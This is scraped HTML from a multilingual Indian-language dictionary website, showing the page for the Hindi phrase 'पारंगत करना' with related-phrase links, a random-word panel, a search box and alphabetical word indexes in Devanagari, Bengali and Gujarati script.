href="/dictionary/%e0%a4%97%e0%a4%a3%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">गणित करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%97%e0%a4%a6%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">गदर करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%97%e0%a4%bc%e0%a4%a6%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">ग़दर करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">गन्दा करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%b8%e0%a5%82%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">कसूर करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%b9%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">कहा करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%81%e0%a4%af%e0%a4%95%e0%a4%be%e0%a4%81%e0%a4%af-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">काँयकाँय करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%81%e0%a4%b5%e0%a4%95%e0%a4%be%e0%a4%81%e0%a4%b5-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">काँवकाँव करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%ab%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">काफियाबंदी करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%bc%e0%a4%be%e0%a4%ab%e0%a4%bc%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">क़ाफ़ियाबंदी करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%ab%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">काफियाबन्दी करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%bc%e0%a4%be%e0%a4%ab%e0%a4%bc%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">क़ाफ़ियाबन्दी करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%ac%e0%a5%82-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">काबू करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%bc%e0%a4%be%e0%a4%ac%e0%a5%82-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">क़ाबू करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">कामना करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%af%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">कायम करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">कार्य करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8%e0%a5%8d%e0%a4%b5%e0%a4%af%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">कार्यान्वयन करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%a6%e0%a5%8d%e0%a4%98%e0%a5%8b%e0%a4%b7%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उद्घोषणा करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%a6%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%97-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उद्योग करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%a7%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उधम करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उन्मुक्त करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%aa%e0%a4%be%e0%a4%af-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उपाय करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%aa%e0%a4%be%e0%a4%b8%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उपासना करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%aa%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उपेक्षित करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%a6-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उम्मीद करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%b2%e0%a4%82%e0%a4%98%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उलंघन करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%b2%e0%a5%8d%e0%a4%a5%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उल्था करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%b8%e0%a4%82%e0%a4%9c%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आसंजन करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%87%e0%a4%82%e0%a4%95%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">इंकार करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">इंतजाम करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%bc%e0%a4%be%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">इंतज़ाम करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%b9%e0%a4%b0%e0%a4%a3-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">हरण करना</a>&nbsp; &nbsp;
</div>
    <ul class="KULTag">
        
    </ul>
    
</div>

<div class="clear"></div>
<div id="_ctl0_contentMain_Word_RelatedWords_kTC_glossary" class="cloudglossary">
    <span class="KINDEX">Folder</span>&nbsp;
    <span class="KPAGE">Page</span>&nbsp;
    <span class="KWORD">Word/Phrase</span>&nbsp;
    <span class="KPERSON">Person</span>
</div>
<div class="clear"></div>

</div>

   
         <div class="clear"></div>
    </div>
    <!--
    <div id="tabs-3">
        

<div class="kRelated">
    <h4 id="_ctl0_contentMain_Word_KRP_t">Related Pages</h4>
    <div class="clear"></div>
    <span id="_ctl0_contentMain_Word_KRP_Mess"></span>
    
</div>

   
    </div>-->
</div>
<div id="_ctl0_contentMain_Word_B_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    <div id="_ctl0_contentMain_Word_B_GOOG320x100" class="AD320x100">
        <!-- G320x100 -->
       <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-5725132894867427"
         data-ad-slot="9081016772"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
        <script type="e165ca799db92b9b5f4cd0f1-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>




                    </section>
                    <div class="br"></div>
                    <section class="comments ">
                        <a id="comments"></a>
                        
<h3>Comments | अभिप्राय</h3>
    <span>
    Comments written here will be public after appropriate moderation. <br />
    <b>Like us on <a href="https://www.facebook.com/transliteralfoundation">Facebook</a> to send us a private message.</b> 
        </span>
<div id="_ctl0_comm_a" class="kContent">
    <div id="fb-root"></div>
    <div id="_ctl0_comm_commentsFB" class="fb-comments" data-num-posts="2" data-href="https://m.transliteral.org/dictionary/पारंगत-करना/word"></div>
    <script type="e165ca799db92b9b5f4cd0f1-text/javascript">
        var pageUrl = '';
        //Add some more facebook required tags to make it elegent.  
        if (typeof PagePermanentUrl == 'undefined' || PagePermanentUrl == '' || PagePermanentUrl==null) {
            pageUrl = "https://" + location.hostname + '/'+escape(window.location.pathname);
        }
        else
            pageUrl = "https://" + location.hostname + PagePermanentUrl;

      
       
        var div = document.getElementById('_ctl0_comm_commentsFB');
        div.attributes['href'] = pageUrl;
           
     (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        } (document, 'script', 'facebook-jssdk'));</script>
</div>
    
                        
                    </section>
                    
<div class="KINav" onclick="if (!window.__cfRLUnblockHandlers) return false; window.scrollTo(0, 1);" data-cf-modified-e165ca799db92b9b5f4cd0f1-="">
    <img src="/portal/service/themes/silver/images/up.gif" title="Top" />   TOP   <img src="/portal/service/themes/silver/images/up.gif"  title="Top"/>
</div>

                </article>
                <aside class="rightbar">
                    <div class="content">
                        <div class="br"></div>
                        <div class="panel">
                            <div id="_ctl0_A_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    <div id="_ctl0_A_GOOG320x100" class="AD320x100">
        <!-- G320x100 -->
       <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-5725132894867427"
         data-ad-slot="9081016772"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
        <script type="e165ca799db92b9b5f4cd0f1-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>

                        </div>
                        <div class="panel">
                            
                        </div>
                        <div class="panel">
                            
<h3><a id="_ctl0_dRW_wordText" title="चित्तचोर" href="/dictionary/%e0%a4%9a%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%9a%e0%a5%8b%e0%a4%b0/word">चित्तचोर</a></h3>
<ul class="KUL">
    
            <li class="KLi">
                    <span><b>ना.</b></span>&nbsp;<span>मन हरण करणारा ,  मनाला मोहून टाकणारा ,  ह्रदय काबीज करणारा .</span>&nbsp;
            </li>
        
            <li class="KLi">
                    <span>Heart-stealing, heart-alluring.</span>&nbsp;
            </li>
        
            
            
</ul>
<div class="footnote">
    
    RANDOM WORD
</div>
<div class="clear"></div>
<div class="footnote">
    <a href="/utility/dictionary-suggest/view">SUGGEST A NEW WORD!</a>
</div>
<div class="clear"></div>


                        </div>
                        <div class="panel">
                            <div id="_ctl0_B_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    <div id="_ctl0_B_GOOG320x100" class="AD320x100">
        <!-- G320x100 -->
       <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-5725132894867427"
         data-ad-slot="9081016772"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
        <script type="e165ca799db92b9b5f4cd0f1-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>

                        </div>
                         <div class="panel">
                            
<h3>Site Search</h3>
<input name="_ctl0:kWS:searchWord" type="text" id="_ctl0_kWS_searchWord" class="KTextBox100" value="पारंगत करना" />
<br />

Input language: 
<select id="LanguageList" name="LanguageList" lang="javascript" onchange="if (!window.__cfRLUnblockHandlers) return false; javascript:LanguageList_onchange();" style="margin: 10px 10px 10px 0px; border: 1px black solid; font-size: 10px; width: 90px; font-size: 10px;" data-cf-modified-e165ca799db92b9b5f4cd0f1-="">
    <option value="__roman__" selected>Select language</option>
    <option value="__devanagari__">देवनागरी</option>
    <option value="__roman__">Roman</option>
    <option value="__kannada__">Kannada</option>
    <option value="__bengoli__">Bengali/Bangla</option>
    <option value="__gurumukhi__">Gurmukhi</option>
    <option value="__gujarati__">Gujarati</option>
</select>


<input name="_ctl0:kWS:btnSearch" type="button" id="_ctl0_kWS_btnSearch" class="KButton" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:DoWordSearch(this);" value="Search" data-cf-modified-e165ca799db92b9b5f4cd0f1-="" />

                            

                            
                        </div>
                    </div>
                </aside>
            </div>
            <footer class="footer">
                <section class="showcase">
                    <div class="alphalist bar">
                        <div class="column">
                            
    
<h3>Word Index</h3>
<div id="_ctl0_contentSidebar_kAM_kTagCloudWrapper" class="kWordIndex">
   
<div class="kIMenu">
	<h6>Devanagari Script</h6><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a4%81/index">ँ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a4%85%e0%a4%83/index">अः</a><a title="Total of  - 1195" class="keyIndex" href="/dictionary/%e0%a4%85%e0%a4%82/index">अं</a><a title="Total of  - 41159" class="keyIndex" href="/dictionary/%e0%a4%85/index">अ</a><a title="Total of  - 16057" class="keyIndex" href="/dictionary/%e0%a4%86/index">आ</a><a title="Total of  - 4169" class="keyIndex" href="/dictionary/%e0%a4%87/index">इ</a><a title="Total of  - 770" class="keyIndex" href="/dictionary/%e0%a4%88/index">ई</a><a title="Total of  - 14004" class="keyIndex" href="/dictionary/%e0%a4%89/index">उ</a><a title="Total of  - 842" class="keyIndex" href="/dictionary/%e0%a4%8a/index">ऊ</a><a title="Total of  - 828" class="keyIndex" href="/dictionary/%e0%a4%8b/index">ऋ</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%e0%a4%8c/index">ऌ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a4%8d/index">ऍ</a><a title="Total of  - 4005" class="keyIndex" href="/dictionary/%e0%a4%8f/index">ए</a><a title="Total of  - 665" class="keyIndex" href="/dictionary/%e0%a4%90/index">ऐ</a><a title="Total of  - 173" class="keyIndex" href="/dictionary/%e0%a4%91/index">ऑ</a><a title="Total of  - 1475" class="keyIndex" href="/dictionary/%e0%a4%93/index">ओ</a><a title="Total of  - 832" class="keyIndex" href="/dictionary/%e0%a4%94/index">औ</a><a title="Total of  - 37368" class="keyIndex" href="/dictionary/%e0%a4%95/index">क</a><a title="Total of  - 799" class="keyIndex" href="/dictionary/%e0%a4%95%e0%a5%8d%e0%a4%b7/index">क्ष</a><a title="Total of  - 9162" class="keyIndex" href="/dictionary/%e0%a4%96/index">ख</a><a title="Total of  - 18212" class="keyIndex" href="/dictionary/%e0%a4%97/index">ग</a><a title="Total of  - 4328" class="keyIndex" href="/dictionary/%e0%a4%98/index">घ</a><a title="Total of  - 7" class="keyIndex" href="/dictionary/%e0%a4%99/index">ङ</a><a title="Total of  - 13093" class="keyIndex" href="/dictionary/%e0%a4%9a/index">च</a><a title="Total of  - 2047" class="keyIndex" href="/dictionary/%e0%a4%9b/index">छ</a><a title="Total of  - 190" class="keyIndex" href="/dictionary/%e0%a4%9c%e0%a5%8d%e0%a4%9e/index">ज्ञ</a><a title="Total of  - 14020" class="keyIndex" href="/dictionary/%e0%a4%9c/index">ज</a><a title="Total of  - 2383" class="keyIndex" href="/dictionary/%e0%a4%9d/index">झ</a><a title="Total of  - 5" class="keyIndex" href="/dictionary/%e0%a4%9e/index">ञ</a><a title="Total of  - 2935" class="keyIndex" href="/dictionary/%e0%a4%9f/index">ट</a><a title="Total of  - 1092" class="keyIndex" href="/dictionary/%e0%a4%a0/index">ठ</a><a title="Total of  - 2951" class="keyIndex" href="/dictionary/%e0%a4%a1/index">ड</a><a title="Total of  - 1157" class="keyIndex" href="/dictionary/%e0%a4%a2/index">ढ</a><a title="Total of  - 67" class="keyIndex" href="/dictionary/%e0%a4%a3/index">ण</a><a title="Total of  - 919" class="keyIndex" href="/dictionary/%e0%a4%a4%e0%a5%8d%e0%a4%b0/index">त्र</a><a title="Total of  - 14816" class="keyIndex" href="/dictionary/%e0%a4%a4/index">त</a><a title="Total of  - 2339" class="keyIndex" href="/dictionary/%e0%a4%a5/index">थ</a><a title="Total of  - 20718" class="keyIndex" href="/dictionary/%e0%a4%a6/index">द</a><a title="Total of  - 7138" class="keyIndex" href="/dictionary/%e0%a4%a7/index">ध</a><a title="Total of  - 21682" class="keyIndex" href="/dictionary/%e0%a4%a8/index">न</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a4%a9/index">ऩ</a><a title="Total of  - 44087" class="keyIndex" href="/dictionary/%e0%a4%aa/index">प</a><a title="Total of  - 5937" class="keyIndex" href="/dictionary/%e0%a4%ab/index">फ</a><a title="Total of  - 20953" class="keyIndex" href="/dictionary/%e0%a4%ac/index">ब</a><a title="Total of  - 12052" class="keyIndex" href="/dictionary/%e0%a4%ad/index">भ</a><a title="Total of  - 31412" class="keyIndex" href="/dictionary/%e0%a4%ae/index">म</a><a title="Total of  - 5717" class="keyIndex" href="/dictionary/%e0%a4%af/index">य</a><a title="Total of  - 15113" class="keyIndex" href="/dictionary/%e0%a4%b0/index">र</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%a4%b1/index">ऱ</a><a title="Total of  - 10083" class="keyIndex" href="/dictionary/%e0%a4%b2/index">ल</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a4%b3/index">ळ</a><a title="Total of  - 34415" class="keyIndex" href="/dictionary/%e0%a4%b5/index">व</a><a title="Total of  - 17961" class="keyIndex" href="/dictionary/%e0%a4%b6/index">श</a><a title="Total of  - 1001" class="keyIndex" href="/dictionary/%e0%a4%b6%e0%a5%8d%e0%a4%b0/index">श्र</a><a title="Total of  - 935" class="keyIndex" href="/dictionary/%e0%a4%b7/index">ष</a><a title="Total of  - 51477" class="keyIndex" href="/dictionary/%e0%a4%b8/index">स</a><a title="Total of  - 12918" class="keyIndex" href="/dictionary/%e0%a4%b9/index">ह</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a5%90/index">ॐ</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a5%9b/index">ज़</a><a title="Total of  - 5" class="keyIndex" href="/dictionary/%e0%a5%9e/index">फ़</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a5%9f/index">य़</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%e0%a5%a0/index">ॠ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a5%a1/index">ॡ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a5%a6/index">०</a><a title="Total of  - 93" class="keyIndex" href="/dictionary/%e0%a5%a7/index">१</a><a title="Total of  - 84" class="keyIndex" href="/dictionary/%e0%a5%a8/index">२</a><a title="Total of  - 45" class="keyIndex" href="/dictionary/%e0%a5%a9/index">३</a><a title="Total of  - 34" class="keyIndex" href="/dictionary/%e0%a5%aa/index">४</a><a title="Total of  - 51" class="keyIndex" href="/dictionary/%e0%a5%ab/index">५</a><a title="Total of  - 52" class="keyIndex" href="/dictionary/%e0%a5%ac/index">६</a><a title="Total of  - 56" class="keyIndex" href="/dictionary/%e0%a5%ad/index">७</a><a title="Total of  - 43" class="keyIndex" href="/dictionary/%e0%a5%ae/index">८</a><a title="Total of  - 43" class="keyIndex" href="/dictionary/%e0%a5%af/index">९</a>
</div><div class="kIMenu">
	<h6>Bengali-Assamese</h6><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a6%81/index">ঁ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a6%82/index">ং</a><a title="Total of  - 5768" class="keyIndex" href="/dictionary/%e0%a6%85/index">অ</a><a title="Total of  - 2771" class="keyIndex" href="/dictionary/%e0%a6%86/index">আ</a><a title="Total of  - 631" class="keyIndex" href="/dictionary/%e0%a6%87/index">ই</a><a title="Total of  - 88" class="keyIndex" href="/dictionary/%e0%a6%88/index">ঈ</a><a title="Total of  - 1503" class="keyIndex" href="/dictionary/%e0%a6%89/index">উ</a><a title="Total of  - 55" class="keyIndex" href="/dictionary/%e0%a6%8a/index">ঊ</a><a title="Total of  - 64" class="keyIndex" href="/dictionary/%e0%a6%8b/index">ঋ</a><a title="Total of  - 688" class="keyIndex" href="/dictionary/%e0%a6%8f/index">এ</a><a title="Total of  - 32" class="keyIndex" href="/dictionary/%e0%a6%90/index">ঐ</a><a title="Total of  - 246" class="keyIndex" href="/dictionary/%e0%a6%93/index">ও</a><a title="Total of  - 49" class="keyIndex" href="/dictionary/%e0%a6%94/index">ঔ</a><a title="Total of  - 4787" class="keyIndex" href="/dictionary/%e0%a6%95/index">ক</a><a title="Total of  - 992" class="keyIndex" href="/dictionary/%e0%a6%96/index">খ</a><a title="Total of  - 2151" class="keyIndex" href="/dictionary/%e0%a6%97/index">গ</a><a title="Total of  - 428" class="keyIndex" href="/dictionary/%e0%a6%98/index">ঘ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a6%99/index">ঙ</a><a title="Total of  - 2124" class="keyIndex" href="/dictionary/%e0%a6%9a/index">চ</a><a title="Total of  - 571" class="keyIndex" href="/dictionary/%e0%a6%9b/index">ছ</a><a title="Total of  - 1876" class="keyIndex" href="/dictionary/%e0%a6%9c/index">জ</a><a title="Total of  - 231" class="keyIndex" href="/dictionary/%e0%a6%9d/index">ঝ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%a6%9e/index">ঞ</a><a title="Total of  - 149" class="keyIndex" href="/dictionary/%e0%a6%a0/index">ঠ</a><a title="Total of  - 452" class="keyIndex" href="/dictionary/%e0%a6%a1/index">ড</a><a title="Total of  - 114" class="keyIndex" href="/dictionary/%e0%a6%a2/index">ঢ</a><a title="Total of  - 5" class="keyIndex" href="/dictionary/%e0%a6%a3/index">ণ</a><a title="Total of  - 1803" class="keyIndex" href="/dictionary/%e0%a6%a4/index">ত</a><a title="Total of  - 195" class="keyIndex" href="/dictionary/%e0%a6%a5/index">থ</a><a title="Total of  - 2507" class="keyIndex" href="/dictionary/%e0%a6%a6/index">দ</a><a title="Total of  - 865" class="keyIndex" href="/dictionary/%e0%a6%a7/index">ধ</a><a title="Total of  - 2858" class="keyIndex" href="/dictionary/%e0%a6%a8/index">ন</a><a title="Total of  - 5866" class="keyIndex" href="/dictionary/%e0%a6%aa/index">প</a><a title="Total of  - 766" class="keyIndex" href="/dictionary/%e0%a6%ab/index">ফ</a><a title="Total of  - 5818" class="keyIndex" href="/dictionary/%e0%a6%ac/index">ব</a><a title="Total of  - 1633" class="keyIndex" href="/dictionary/%e0%a6%ad/index">ভ</a><a title="Total of  - 4138" class="keyIndex" href="/dictionary/%e0%a6%ae/index">ম</a><a title="Total of  - 1269" class="keyIndex" href="/dictionary/%e0%a6%af/index">য</a><a title="Total of  - 1407" class="keyIndex" href="/dictionary/%e0%a6%b0/index">র</a><a title="Total of  - 1281" class="keyIndex" href="/dictionary/%e0%a6%b2/index">ল</a><a title="Total of  - 2119" class="keyIndex" href="/dictionary/%e0%a6%b6/index">শ</a><a title="Total of  - 70" class="keyIndex" href="/dictionary/%e0%a6%b7/index">ষ</a><a title="Total of  - 5496" class="keyIndex" href="/dictionary/%e0%a6%b8/index">স</a><a title="Total of  - 1423" class="keyIndex" href="/dictionary/%e0%a6%b9/index">হ</a><a title="Total of  - 24" class="keyIndex" href="/dictionary/%e0%a7%9f/index">য়</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%a7%a6/index">০</a><a title="Total of  - 46" class="keyIndex" href="/dictionary/%e0%a7%a7/index">১</a><a title="Total of  - 20" class="keyIndex" href="/dictionary/%e0%a7%a8/index">২</a><a title="Total of  - 19" class="keyIndex" href="/dictionary/%e0%a7%a9/index">৩</a><a title="Total of  - 13" class="keyIndex" href="/dictionary/%e0%a7%aa/index">৪</a><a title="Total of  - 21" class="keyIndex" href="/dictionary/%e0%a7%ab/index">৫</a><a title="Total of  - 21" class="keyIndex" href="/dictionary/%e0%a7%ac/index">৬</a><a title="Total of  - 19" class="keyIndex" href="/dictionary/%e0%a7%ad/index">৭</a><a title="Total of  - 16" class="keyIndex" href="/dictionary/%e0%a7%ae/index">৮</a><a title="Total of  - 20" class="keyIndex" href="/dictionary/%e0%a7%af/index">৯</a><a title="Total of  - 714" class="keyIndex" href="/dictionary/%e0%a7%b0/index">ৰ</a><a title="Total of  - 18" class="keyIndex" href="/dictionary/%e0%a7%b1/index">ৱ</a>
</div><div class="kIMenu">
	<h6>Gujrati Lipi</h6><a title="Total of  - 6423" class="keyIndex" href="/dictionary/%e0%aa%85/index">અ</a><a title="Total of  - 2055" class="keyIndex" href="/dictionary/%e0%aa%86/index">આ</a><a title="Total of  - 539" class="keyIndex" href="/dictionary/%e0%aa%87/index">ઇ</a><a title="Total of  - 175" class="keyIndex" href="/dictionary/%e0%aa%88/index">ઈ</a><a title="Total of  - 1249" class="keyIndex" href="/dictionary/%e0%aa%89/index">ઉ</a><a title="Total of  - 198" class="keyIndex" href="/dictionary/%e0%aa%8a/index">ઊ</a><a title="Total of  - 61" class="keyIndex" href="/dictionary/%e0%aa%8b/index">ઋ</a><a title="Total of  - 27" class="keyIndex" href="/dictionary/%e0%aa%8d/index">ઍ</a><a title="Total of  - 568" class="keyIndex" href="/dictionary/%e0%aa%8f/index">એ</a><a title="Total of  - 22" class="keyIndex" href="/dictionary/%e0%aa%90/index">ઐ</a><a title="Total of  - 51" class="keyIndex" href="/dictionary/%e0%aa%91/index">ઑ</a><a title="Total of  - 216" class="keyIndex" href="/dictionary/%e0%aa%93/index">ઓ</a><a title="Total of  - 46" class="keyIndex" href="/dictionary/%e0%aa%94/index">ઔ</a><a title="Total of  - 4543" class="keyIndex" href="/dictionary/%e0%aa%95/index">ક</a><a title="Total of  - 1028" class="keyIndex" href="/dictionary/%e0%aa%96/index">ખ</a><a title="Total of  - 1981" class="keyIndex" href="/dictionary/%e0%aa%97/index">ગ</a><a title="Total of  - 437" class="keyIndex" href="/dictionary/%e0%aa%98/index">ઘ</a><a title="Total of  - 1707" class="keyIndex" href="/dictionary/%e0%aa%9a/index">ચ</a><a title="Total of  - 476" class="keyIndex" href="/dictionary/%e0%aa%9b/index">છ</a><a title="Total of  - 1816" class="keyIndex" href="/dictionary/%e0%aa%9c/index">જ</a><a title="Total of  - 366" class="keyIndex" href="/dictionary/%e0%aa%9d/index">ઝ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%aa%9e/index">ઞ</a><a title="Total of  - 553" class="keyIndex" href="/dictionary/%e0%aa%9f/index">ટ</a><a title="Total of  - 158" class="keyIndex" href="/dictionary/%e0%aa%a0/index">ઠ</a><a title="Total of  - 491" class="keyIndex" href="/dictionary/%e0%aa%a1/index">ડ</a><a title="Total of  - 132" class="keyIndex" href="/dictionary/%e0%aa%a2/index">ઢ</a><a title="Total of  - 6" class="keyIndex" href="/dictionary/%e0%aa%a3/index">ણ</a><a title="Total of  - 2056" 